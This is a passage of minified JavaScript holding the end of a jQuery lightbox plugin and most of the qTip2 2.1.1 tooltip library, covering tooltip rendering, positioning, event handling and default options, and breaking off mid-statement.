_.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},I.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);
!function(a,b,c){!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery","imagesloaded"],a):jQuery&&!jQuery.fn.qtip&&a(jQuery)}(function(d){function e(a,b,c,e){this.id=c,this.target=a,this.tooltip=D,this.elements=elements={target:a},this._id=P+"-"+c,this.timers={img:{}},this.options=b,this.plugins={},this.cache=cache={event:{},target:d(),disabled:C,attr:e,onTooltip:C,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=C}function f(a){return a===D||"object"!==d.type(a)}function g(a){return!(d.isFunction(a)||a&&a.attr||a.length||"object"===d.type(a)&&(a.jquery||a.then))}function h(a){var b,c,e,h;return f(a)?C:(f(a.metadata)&&(a.metadata={type:a.metadata}),"content"in a&&(b=a.content,f(b)||b.jquery||b.done?b=a.content={text:c=g(b)?C:b}:c=b.text,"ajax"in b&&(e=b.ajax,h=e&&e.once!==C,delete b.ajax,b.text=function(a,b){var f=c||d(this).attr(b.options.content.attr)||"Loading...",g=d.ajax(d.extend({},e,{context:b})).then(e.success,D,e.error).then(function(a){return a&&h&&b.set("content.text",a),a},function(a,c,d){b.destroyed||0===a.status||b.set("content.text",c+": "+d)});return h?f:(b.set("content.text",f),g)}),"title"in b&&(f(b.title)||(b.button=b.title.button,b.title=b.title.text),g(b.title||C)&&(b.title=C))),"position"in a&&f(a.position)&&(a.position={my:a.position,at:a.position}),"show"in a&&f(a.show)&&(a.show=a.show.jquery?{target:a.show}:a.show===B?{ready:B}:{event:a.show}),"hide"in a&&f(a.hide)&&(a.hide=a.hide.jquery?{target:a.hide}:{event:a.hide}),"style"in a&&f(a.style)&&(a.style={classes:a.style}),d.each(O,function(){this.sanitize&&this.sanitize(a)}),a)}function i(a,b){for(var c,d=0,e=a,f=b.split(".");e=e[f[d++]];)d<f.length&&(c=e);return[c||a,f.pop()]}function j(a,b){var c,d,e;for(c in this.checks)for(d in this.checks[c])(e=new RegExp(d,"i").exec(a))&&(b.push(e),("builtin"===c||this.plugins[c])&&this.checks[c][d].apply(this.plugins[c]||this,b))}function k(a){return S.concat("").join(a?"-"+a+" ":" ")}function l(a){if(this.tooltip.hasClass(Z))return C;clearTimeout(this.timers.show),clearTimeout(this.timers.hide);var b=d.proxy(function(){this.toggle(B,a)},this);this.options.show.delay>0?this.timers.show=setTimeout(b,this.options.show.delay):b()}function m(a){if(this.tooltip.hasClass(Z))return C;var b=d(a.relatedTarget),c=b.closest(T)[0]===this.tooltip[0],e=b[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==b[0]&&"mouse"===this.options.position.target&&c||this.options.hide.fixed&&/mouse(out|leave|move)/.test(a.type)&&(c||e))try{a.preventDefault(),a.stopImmediatePropagation()}catch(f){}else{var g=d.proxy(function(){this.toggle(C,a)},this);this.options.hide.delay>0?this.timers.hide=setTimeout(g,this.options.hide.delay):g()}}function n(a){return this.tooltip.hasClass(Z)||!this.options.hide.inactive?C:(clearTimeout(this.timers.inactive),this.timers.inactive=setTimeout(d.proxy(function(){this.hide(a)},this),this.options.hide.inactive),void 0)}function o(a){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(a)}function p(a,c,e){d(b.body).delegate(a,(c.split?c:c.join(db+" "))+db,function(){var a=w.api[d.attr(this,R)];a&&!a.disabled&&e.apply(a,arguments)})}function q(a,c,f){var g,i,j,k,l,m=d(b.body),n=a[0]===b?m:a,o=a.metadata?a.metadata(f.metadata):D,p="html5"===f.metadata.type&&o?o[f.metadata.name]:D,q=a.data(f.metadata.name||"qtipopts");try{q="string"==typeof q?d.parseJSON(q):q}catch(r){}if(k=d.extend(B,{},w.defaults,f,"object"==typeof q?h(q):D,h(p||o)),i=k.position,k.id=c,"boolean"==typeof k.content.text){if(j=a.attr(k.content.attr),k.content.attr===C||!j)return C;k.content.text=j}if(i.container.length||(i.container=m),i.target===C&&(i.target=n),k.show.target===C&&(k.show.target=n),k.show.solo===B&&(k.show.solo=i.container.closest("body")),k.hide.target===C&&(k.hide.target=n),k.position.viewport===B&&(k.position.viewport=i.container),i.container=i.container.eq(0),i.at=new y(i.at,B),i.my=new y(i.my),a.data(P))if(k.overwrite)a.qtip("destroy");else if(k.overwrite===C)return C;return a.attr(Q,c),k.suppress&&(l=a.attr("title"))&&a.removeAttr("title").attr(_,l).attr("title",""),g=new e(a,k,c,!!j),a.data(P,g),a.one("remove.qtip-"+c+" removeqtip.qtip-"+c,function(){var a;(a=d(this).data(P))&&a.destroy()}),g}function r(a){return a.charAt(0).toUpperCase()+a.slice(1)}function s(a,b){var d,e,f=b.charAt(0).toUpperCase()+b.slice(1),g=(b+" "+ob.join(f+" ")+f).split(" "),h=0;if(nb[b])return a.css(nb[b]);for(;d=g[h++];)if((e=a.css(d))!==c)return nb[b]=d,e}function t(a,b){return parseInt(s(a,b),10)}function u(a,b){this._ns="tip",this.options=b,this.offset=b.offset,this.size=[b.width,b.height],this.init(this.qtip=a)}function v(a){this._ns="ie6",this.init(this.qtip=a)}var w,x,y,z,A,B=!0,C=!1,D=null,E="x",F="y",G="width",H="height",I="top",J="left",K="bottom",L="right",M="center",N="shift",O={},P="qtip",Q="data-hasqtip",R="data-qtip-id",S=["ui-widget","ui-tooltip"],T="."+P,U="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),V=P+"-fixed",W=P+"-default",X=P+"-focus",Y=P+"-hover",Z=P+"-disabled",$="_replacedByqTip",_="oldtitle";BROWSER={ie:function(){for(var a=3,c=b.createElement("div");(c.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c.getElementsByTagName("i")[0];);return a>4?a:0/0}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||C},x=e.prototype,x.render=function(a){if(this.rendered||this.destroyed)return this;var b=this,c=this.options,e=this.cache,f=this.elements,g=c.content.text,h=c.content.title,i=c.content.button,j=c.position,k="."+this._id+" ",l=[];return d.attr(this.target[0],"aria-describedby",this._id),this.tooltip=f.tooltip=tooltip=d("<div/>",{id:this._id,"class":[P,W,c.style.classes,P+"-pos-"+c.position.my.abbrev()].join(" "),width:c.style.width||"",height:c.style.height||"",tracking:"mouse"===j.target&&j.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":C,"aria-describedby":this._id+"-content","aria-hidden":B}).toggleClass(Z,this.disabled).attr(R,this.id).data(P,this).appendTo(j.container).append(f.content=d("<div />",{"class":P+"-content",id:this._id+"-content","aria-atomic":B})),this.rendered=-1,this.positioning=B,h&&(this._createTitle(),d.isFunction(h)||l.push(this._updateTitle(h,C))),i&&this._createButton(),d.isFunction(g)||l.push(this._updateContent(g,C)),this.rendered=B,this._setWidget(),d.each(c.events,function(a,b){d.isFunction(b)&&tooltip.bind(("toggle"===a?["tooltipshow","tooltiphide"]:["tooltip"+a]).join(k)+k,b)}),d.each(O,function(a){var c;"render"===this.initialize&&(c=this(b))&&(b.plugins[a]=c)}),this._assignEvents(),d.when.apply(d,l).then(function(){b._trigger("render"),b.positioning=C,b.hiddenDuringWait||!c.show.ready&&!a||b.toggle(B,e.event,C),b.hiddenDuringWait=C}),w.api[this.id]=this,this},x.destroy=function(a){function b(){if(!this.destroyed){this.destroyed=B;var a=this.target,b=a.attr(_);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),d.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),a.removeData(P).removeAttr(R).removeAttr("aria-describedby"),this.options.suppress&&b&&a.attr("title",b).removeAttr(_),this._unbind(a),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=D,delete w.api[this.id]}}return this.destroyed?this.target:(a!==B&&this.rendered?(tooltip.one("tooltiphidden",d.proxy(b,this)),!this.triggering&&this.hide()):b.call(this),this.target)},z=x.checks={builtin:{"^id$":function(a,b,c,e){var f=c===B?w.nextid:c,g=P+"-"+f;f!==C&&f.length>0&&!d("#"+g).length?(this._id=g,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):a[b]=e},"^prerender":function(a,b,c){c&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(a,b,c){this._updateContent(c)},"^content.attr$":function(a,b,c,d){this.options.content.text===this.target.attr(d)&&this._updateContent(this.target.attr(c))},"^content.title$":function(a,b,c){return c?(c&&!this.elements.title&&this._createTitle(),this._updateTitle(c),void 0):this._removeTitle()},"^content.button$":function(a,b,c){this._updateButton(c)},"^content.title.(text|button)$":function(a,b,c){this.set("content."+b,c)},"^position.(my|at)$":function(a,b,c){"string"==typeof c&&(a[b]=new y(c,"at"===b))},"^position.container$":function(a,b,c){this.tooltip.appendTo(c)},"^show.ready$":function(a,b,c){c&&(!this.rendered&&this.render(B)||this.toggle(B))},"^style.classes$":function(a,b,c,d){this.tooltip.removeClass(d).addClass(c)},"^style.width|height":function(a,b,c){this.tooltip.css(b,c)},"^style.widget|content.title":function(){this._setWidget()},"^style.def":function(a,b,c){this.tooltip.toggleClass(W,!!c)},"^events.(render|show|move|hide|focus|blur)$":function(a,b,c){tooltip[(d.isFunction(c)?"":"un")+"bind"]("tooltip"+b,c)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var a=this.options.position;tooltip.attr("tracking","mouse"===a.target&&a.adjust.mouse),this._unassignEvents(),this._assignEvents()}}},x.get=function(a){if(this.destroyed)return this;var b=i(this.options,a.toLowerCase()),c=b[0][b[1]];return c.precedance?c.string():c};var ab=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,bb=/^prerender|show\.ready/i;x.set=function(a,b){if(this.destroyed)return this;var c,e=this.rendered,f=C,g=this.options;return this.checks,"string"==typeof a?(c=a,a={},a[c]=b):a=d.extend({},a),d.each(a,function(b,c){if(!e&&!bb.test(b))return delete a[b],void 0;var h,j=i(g,b.toLowerCase());h=j[0][j[1]],j[0][j[1]]=c&&c.nodeType?d(c):c,f=ab.test(b)||f,a[b]=[j[0],j[1],c,h]}),h(g),this.positioning=B,d.each(a,d.proxy(j,this)),this.positioning=C,this.rendered&&this.tooltip[0].offsetWidth>0&&f&&this.reposition("mouse"===g.position.target?D:this.cache.event),this},x._update=function(a,b){var c=this,e=this.cache;return this.rendered&&a?(d.isFunction(a)&&(a=a.call(this.elements.target,e.event,this)||""),d.isFunction(a.then)?(e.waiting=B,a.then(function(a){return e.waiting=C,c._update(a,b)},D,function(a){return c._update(a,b)})):a===C||!a&&""!==a?C:(a.jquery&&a.length>0?b.children().detach().end().append(a.css({display:"block"})):b.html(a),e.waiting=B,(d.fn.imagesLoaded?b.imagesLoaded():d.Deferred().resolve(d([]))).done(function(a){e.waiting=C,a.length&&c.rendered&&c.tooltip[0].offsetWidth>0&&c.reposition(e.event,!a.length)}).promise())):C},x._updateContent=function(a,b){this._update(a,this.elements.content,b)},x._updateTitle=function(a,b){this._update(a,this.elements.title,b)===C&&this._removeTitle(C)},x._createTitle=function(){var a=this.elements,b=this._id+"-title";a.titlebar&&this._removeTitle(),a.titlebar=d("<div />",{"class":P+"-titlebar "+(this.options.style.widget?k("header"):"")}).append(a.title=d("<div />",{id:b,"class":P+"-title","aria-atomic":B})).insertBefore(a.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(a){d(this).toggleClass("ui-state-active ui-state-focus","down"===a.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(a){d(this).toggleClass("ui-state-hover","mouseover"===a.type)}),this.options.content.button&&this._createButton()},x._removeTitle=function(a){var b=this.elements;b.title&&(b.titlebar.remove(),b.titlebar=b.title=b.button=D,a!==C&&this.reposition())},x.reposition=function(c,e){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=B;var f,g,h=this.cache,i=this.tooltip,j=this.options.position,k=j.target,l=j.my,m=j.at,n=j.viewport,o=j.container,p=j.adjust,q=p.method.split(" "),r=i.outerWidth(C),s=i.outerHeight(C),t=0,u=0,v=i.css("position"),w={left:0,top:0},x=i[0].offsetWidth>0,y=c&&"scroll"===c.type,z=d(a),A=o[0].ownerDocument,D=this.mouse;if(d.isArray(k)&&2===k.length)m={x:J,y:I},w={left:k[0],top:k[1]};else if("mouse"===k&&(c&&c.pageX||h.event.pageX))m={x:J,y:I},c=!D||!D.pageX||!p.mouse&&c&&c.pageX?(!c||"resize"!==c.type&&"scroll"!==c.type?c&&c.pageX&&"mousemove"===c.type?c:(!p.mouse||this.options.show.distance)&&h.origin&&h.origin.pageX?h.origin:c:h.event)||c||h.event||D||{}:D,"static"!==v&&(w=o.offset()),A.body.offsetWidth!==(a.innerWidth||A.documentElement.clientWidth)&&(g=d(A.body).offset()),w={left:c.pageX-w.left+(g&&g.left||0),top:c.pageY-w.top+(g&&g.top||0)},p.mouse&&y&&(w.left-=D.scrollX-z.scrollLeft(),w.top-=D.scrollY-z.scrollTop());else{if("event"===k&&c&&c.target&&"scroll"!==c.type&&"resize"!==c.type?h.target=d(c.target):"event"!==k&&(h.target=d(k.jquery?k:elements.target)),k=h.target,k=d(k).eq(0),0===k.length)return this;k[0]===b||k[0]===a?(t=BROWSER.iOS?a.innerWidth:k.width(),u=BROWSER.iOS?a.innerHeight:k.height(),k[0]===a&&(w={top:(n||k).scrollTop(),left:(n||k).scrollLeft()})):O.imagemap&&k.is("area")?f=O.imagemap(this,k,m,O.viewport?q:C):O.svg&&k[0].ownerSVGElement?f=O.svg(this,k,m,O.viewport?q:C):(t=k.outerWidth(C),u=k.outerHeight(C),w=k.offset()),f&&(t=f.width,u=f.height,g=f.offset,w=f.position),w=this.reposition.offset(k,w,o),(BROWSER.iOS>3.1&&BROWSER.iOS<4.1||BROWSER.iOS>=4.3&&BROWSER.iOS<4.33||!BROWSER.iOS&&"fixed"===v)&&(w.left-=z.scrollLeft(),w.top-=z.scrollTop()),(!f||f&&f.adjustable!==C)&&(w.left+=m.x===L?t:m.x===M?t/2:0,w.top+=m.y===K?u:m.y===M?u/2:0)}return w.left+=p.x+(l.x===L?-r:l.x===M?-r/2:0),w.top+=p.y+(l.y===K?-s:l.y===M?-s/2:0),O.viewport?(w.adjusted=O.viewport(this,w,j,t,u,r,s),g&&w.adjusted.left&&(w.left+=g.left),g&&w.adjusted.top&&(w.top+=g.top)):w.adjusted={left:0,top:0},this._trigger("move",[w,n.elem||n],c)?(delete w.adjusted,e===C||!x||isNaN(w.left)||isNaN(w.top)||"mouse"===k||!d.isFunction(j.effect)?i.css(w):d.isFunction(j.effect)&&(j.effect.call(i,this,d.extend({},w)),i.queue(function(a){d(this).css({opacity:"",height:""}),BROWSER.ie&&this.style.removeAttribute("filter"),a()})),this.positioning=C,this):this},x.reposition.offset=function(a,c,e){function f(a,b){c.left+=b*a.scrollLeft(),c.top+=b*a.scrollTop()}if(!e[0])return c;var g,h,i,j,k=d(a[0].ownerDocument),l=!!BROWSER.ie&&"CSS1Compat"!==b.compatMode,m=e[0];do"static"!==(h=d.css(m,"position"))&&("fixed"===h?(i=m.getBoundingClientRect(),f(k,-1)):(i=d(m).position(),i.left+=parseFloat(d.css(m,"borderLeftWidth"))||0,i.top+=parseFloat(d.css(m,"borderTopWidth"))||0),c.left-=i.left+(parseFloat(d.css(m,"marginLeft"))||0),c.top-=i.top+(parseFloat(d.css(m,"marginTop"))||0),g||"hidden"===(j=d.css(m,"overflow"))||"visible"===j||(g=d(m)));while(m=m.offsetParent);return g&&(g[0]!==k[0]||l)&&f(g,1),c};var cb=(y=x.reposition.Corner=function(a,b){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,M).toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!b;var c=a.charAt(0);this.precedance="t"===c||"b"===c?F:E}).prototype;cb.invert=function(a,b){this[a]=this[a]===J?L:this[a]===L?J:b||this[a]},cb.string=function(){var a=this.x,b=this.y;return a===b?a:this.precedance===F||this.forceY&&"center"!==b?b+" "+a:a+" "+b},cb.abbrev=function(){var a=this.string().split(" ");return a[0].charAt(0)+(a[1]&&a[1].charAt(0)||"")},cb.clone=function(){return new y(this.string(),this.forceY)},x.toggle=function(a,c){var e=this.cache,f=this.options,g=this.tooltip;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(e.event.type)&&f.show.target.add(c.target).length===f.show.target.length&&g.has(c.relatedTarget).length)return this;e.event=d.extend({},c)}if(this.waiting&&!a&&(this.hiddenDuringWait=B),!this.rendered)return a?this.render(1):this;if(this.destroyed||this.disabled)return this;var h,i,j=a?"show":"hide",k=this.options[j],l=(this.options[a?"hide":"show"],this.options.position),m=this.options.content,n=this.tooltip.css("width"),o=this.tooltip[0].offsetWidth>0,p=a||1===k.target.length,q=!c||k.target.length<2||e.target[0]===c.target;return(typeof a).search("boolean|number")&&(a=!o),h=!g.is(":animated")&&o===a&&q,i=h?D:!!this._trigger(j,[90]),i!==C&&a&&this.focus(c),!i||h?this:(d.attr(g[0],"aria-hidden",!a),a?(e.origin=d.extend({},this.mouse),d.isFunction(m.text)&&this._updateContent(m.text,C),d.isFunction(m.title)&&this._updateTitle(m.title,C),!A&&"mouse"===l.target&&l.adjust.mouse&&(d(b).bind("mousemove."+P,this._storeMouse),A=B),n||g.css("width",g.outerWidth(C)),this.reposition(c,arguments[2]),n||g.css("width",""),k.solo&&("string"==typeof k.solo?d(k.solo):d(T,k.solo)).not(g).not(k.target).qtip("hide",d.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete e.origin,A&&!d(T+'[tracking="true"]:visible',k.solo).not(g).length&&(d(b).unbind("mousemove."+P),A=C),this.blur(c)),after=d.proxy(function(){a?(BROWSER.ie&&g[0].style.removeAttribute("filter"),g.css("overflow",""),"string"==typeof k.autofocus&&d(this.options.show.autofocus,g).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):g.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(a?"visible":"hidden")},this),k.effect===C||p===C?(g[j](),after()):d.isFunction(k.effect)?(g.stop(1,1),k.effect.call(g,this),g.queue("fx",function(a){after(),a()})):g.fadeTo(90,a?1:0,after),a&&k.target.trigger("qtip-"+this.id+"-inactive"),this)},x.show=function(a){return this.toggle(B,a)},x.hide=function(a){return this.toggle(C,a)},x.focus=function(a){if(!this.rendered||this.destroyed)return this;var b=d(T),c=this.tooltip,e=parseInt(c[0].style.zIndex,10),f=w.zindex+b.length;return c.hasClass(X)||this._trigger("focus",[f],a)&&(e!==f&&(b.each(function(){this.style.zIndex>e&&(this.style.zIndex=this.style.zIndex-1)}),b.filter("."+X).qtip("blur",a)),c.addClass(X)[0].style.zIndex=f),this},x.blur=function(a){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(X),this._trigger("blur",[this.tooltip.css("zIndex")],a),this)},x.disable=function(a){return this.destroyed?this:("boolean"!=typeof a&&(a=!(this.tooltip.hasClass(Z)||this.disabled)),this.rendered&&this.tooltip.toggleClass(Z,a).attr("aria-disabled",a),this.disabled=!!a,this)},x.enable=function(){return this.disable(C)},x._createButton=function(){var a=this,b=this.elements,c=b.tooltip,e=this.options.content.button,f="string"==typeof e,g=f?e:"Close tooltip";b.button&&b.button.remove(),b.button=e.jquery?e:d("<a />",{"class":"qtip-close "+(this.options.style.widget?"":P+"-icon"),title:g,"aria-label":g}).prepend(d("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),b.button.appendTo(b.titlebar||c).attr("role","button").click(function(b){return c.hasClass(Z)||a.hide(b),C})},x._updateButton=function(a){if(!this.rendered)return C;var b=this.elements.button;a?this._createButton():b.remove()},x._setWidget=function(){var a=this.options.style.widget,b=this.elements,c=b.tooltip,d=c.hasClass(Z);c.removeClass(Z),Z=a?"ui-state-disabled":"qtip-disabled",c.toggleClass(Z,d),c.toggleClass("ui-helper-reset "+k(),a).toggleClass(W,this.options.style.def&&!a),b.content&&b.content.toggleClass(k("content"),a),b.titlebar&&b.titlebar.toggleClass(k("header"),a),b.button&&b.button.toggleClass(P+"-icon",!a)},x._storeMouse=function(c){this.mouse={pageX:c.pageX,pageY:c.pageY,type:"mousemove",scrollX:a.pageXOffset||b.body.scrollLeft||b.documentElement.scrollLeft,scrollY:a.pageYOffset||b.body.scrollTop||b.documentElement.scrollTop}},x._bind=function(a,b,c,e,f){var g="."+this._id+(e?"-"+e:"");b.length&&d(a).bind((b.split?b:b.join(g+" "))+g,d.proxy(c,f||this))},x._unbind=function(a,b){d(a).unbind("."+this._id+(b?"-"+b:""))};var db="."+P;d(function(){p(T,["mouseenter","mouseleave"],function(a){var b="mouseenter"===a.type,c=d(a.currentTarget),e=d(a.relatedTarget||a.target),f=this.options;b?(this.focus(a),c.hasClass(V)&&!c.hasClass(Z)&&clearTimeout(this.timers.hide)):"mouse"===f.position.target&&f.hide.event&&f.show.target&&!e.closest(f.show.target[0]).length&&this.hide(a),c.toggleClass(Y,b)}),p("["+R+"]",U,n)}),x._trigger=function(a,b,c){var e=d.Event("tooltip"+a);return e.originalEvent=c&&d.extend({},c)||this.cache.event||D,this.triggering=B,this.tooltip.trigger(e,[this].concat(b||[])),this.triggering=C,!e.isDefaultPrevented()},x._assignEvents=function(){var c=this.options,e=c.position,f=this.tooltip,g=c.show.target,h=c.hide.target,i=e.container,j=e.viewport,k=d(b),p=(d(b.body),d(a)),q=c.show.event?d.trim(""+c.show.event).split(" "):[],r=c.hide.event?d.trim(""+c.hide.event).split(" "):[],s=[];/mouse(out|leave)/i.test(c.hide.event)&&"window"===c.hide.leave&&this._bind(k,["mouseout","blur"],function(a){/select|option/.test(a.target.nodeName)||a.relatedTarget||this.hide(a)}),c.hide.fixed?h=h.add(f.addClass(V)):/mouse(over|enter)/i.test(c.show.event)&&this._bind(h,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+c.hide.event).indexOf("unfocus")>-1&&this._bind(i.closest("html"),["mousedown","touchstart"],function(a){var b=d(a.target),c=this.rendered&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0,e=b.parents(T).filter(this.tooltip[0]).length>0;b[0]===this.target[0]||b[0]===this.tooltip[0]||e||this.target.has(b[0]).length||!c||this.hide(a)}),"number"==typeof c.hide.inactive&&(this._bind(g,"qtip-"+this.id+"-inactive",n),this._bind(h.add(f),w.inactiveEvents,n,"-inactive")),r=d.map(r,function(a){var b=d.inArray(a,q);return b>-1&&h.add(g).length===h.length?(s.push(q.splice(b,1)[0]),void 0):a}),this._bind(g,q,l),this._bind(h,r,m),this._bind(g,s,function(a){(this.tooltip[0].offsetWidth>0?m:l).call(this,a)}),this._bind(g.add(f),"mousemove",function(a){if("number"==typeof c.hide.distance){var b=this.cache.origin||{},d=this.options.hide.distance,e=Math.abs;(e(a.pageX-b.pageX)>=d||e(a.pageY-b.pageY)>=d)&&this.hide(a)}this._storeMouse(a)}),"mouse"===e.target&&e.adjust.mouse&&(c.hide.event&&this._bind(g,["mouseenter","mouseleave"],function(a){this.cache.onTarget="mouseenter"===a.type}),this._bind(k,"mousemove",function(a){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0&&this.reposition(a)})),(e.adjust.resize||j.length)&&this._bind(d.event.special.resize?j:p,"resize",o),e.adjust.scroll&&this._bind(p.add(e.container),"scroll",o)},x._unassignEvents=function(){var c=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],a,b];this.rendered?this._unbind(d([]).pushStack(d.grep(c,function(a){return"object"==typeof a}))):d(c[0]).unbind("."+this._id+"-create")},w=d.fn.qtip=function(a,b,e){var f=(""+a).toLowerCase(),g=D,i=d.makeArray(arguments).slice(1),j=i[i.length-1],k=this[0]?d.data(this[0],P):D;return!arguments.length&&k||"api"===f?k:"string"==typeof a?(this.each(function(){var a=d.data(this,P);if(!a)return B;if(j&&j.timeStamp&&(a.cache.event=j),!b||"option"!==f&&"options"!==f)a[f]&&a[f].apply(a,i);else{if(e===c&&!d.isPlainObject(b))return g=a.get(b),C;a.set(b,e)}}),g!==D?g:this):"object"!=typeof a&&arguments.length?void 0:(k=h(d.extend(B,{},a)),w.bind.call(this,k,j))},w.bind=function(a,b){return this.each(function(e){function f(a){function b(){k.render("object"==typeof a||g.show.ready),h.show.add(h.hide).unbind(j)}return k.disabled?C:(k.cache.event=d.extend({},a),k.cache.target=a?d(a.target):[c],g.show.delay>0?(clearTimeout(k.timers.show),k.timers.show=setTimeout(b,g.show.delay),i.show!==i.hide&&h.hide.bind(i.hide,function(){clearTimeout(k.timers.show)})):b(),void 0)}var g,h,i,j,k,l;return l=d.isArray(a.id)?a.id[e]:a.id,l=!l||l===C||l.length<1||w.api[l]?w.nextid++:l,j=".qtip-"+l+"-create",k=q(d(this),l,a),k===C?B:(w.api[l]=k,g=k.options,d.each(O,function(){"initialize"===this.initialize&&this(k)}),h={show:g.show.target,hide:g.hide.target},i={show:d.trim(""+g.show.event).replace(/ /g,j+" ")+j,hide:d.trim(""+g.hide.event).replace(/ /g,j+" ")+j},/mouse(over|enter)/i.test(i.show)&&!/mouse(out|leave)/i.test(i.hide)&&(i.hide+=" mouseleave"+j),h.show.bind("mousemove"+j,function(a){k._storeMouse(a),k.cache.onTarget=B}),h.show.bind(i.show,f),(g.show.ready||g.prerender)&&f(b),void 0)})},w.api={},d.each({attr:function(a,b){if(this.length){var c=this[0],e="title",f=d.data(c,"qtip");if(a===e&&f&&"object"==typeof f&&f.options.suppress)return arguments.length<2?d.attr(c,_):(f&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",b),this.attr(_,b))}return d.fn["attr"+$].apply(this,arguments)},clone:function(a){var b=(d([]),d.fn["clone"+$].apply(this,arguments));return a||b.filter("["+_+"]").attr("title",function(){return d.attr(this,_)}).removeAttr(_),b}},function(a,b){if(!b||d.fn[a+$])return B;var c=d.fn[a+$]=d.fn[a];d.fn[a]=function(){return b.apply(this,arguments)||c.apply(this,arguments)}}),d.ui||(d["cleanData"+$]=d.cleanData,d.cleanData=function(a){for(var b,c=0;(b=d(a[c])).length;c++)if(b.attr(Q))try{b.triggerHandler("removeqtip")}catch(e){}d["cleanData"+$].apply(this,arguments)}),w.version="2.1.1",w.nextid=0,w.inactiveEvents=U,w.zindex=15e3,w.defaults={prerender:C,id:C,overwrite:B,suppress:B,content:{text:B,attr:"title",title:C,button:C},position:{my:"top left",at:"bottom right",target:C,container:C,viewport:C,adjust:{x:0,y:0,mouse:B,scroll:B,resize:B,method:"flipinvert flipinvert"},effect:function(a,b){d(this).animate(b,{duration:200,queue:C})}},show:{target:C,event:"mouseenter",effect:B,delay:90,solo:C,ready:C,autofocus:C},hide:{target:C,event:"mouseleave",effect:B,delay:0,fixed:C,inactive:C,leave:"window",distance:C},style:{classes:"",widget:C,width:C,height:C,def:B},events:{render:D,move:D,show:D,hide:D,toggle:D,visible:D,hidden:D,focus:D,blur:D}};var 